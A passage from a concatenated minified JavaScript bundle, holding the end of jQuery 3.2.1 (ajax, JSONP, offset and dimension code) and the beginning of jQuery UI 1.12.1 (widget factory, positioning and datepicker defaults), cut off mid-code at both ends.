y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});
//# sourceMappingURL=jquery-3.2.1.min.map

/* -- jquery-ui.min.js -- */
/*! jQuery UI - v1.12.1 - 2017-02-02
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/tabs.js, widgets/tooltip.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(u.inline?u.dpDiv.parent()[0]:u.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}t.ui=t.ui||{},t.ui.version="1.12.1";var r=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var 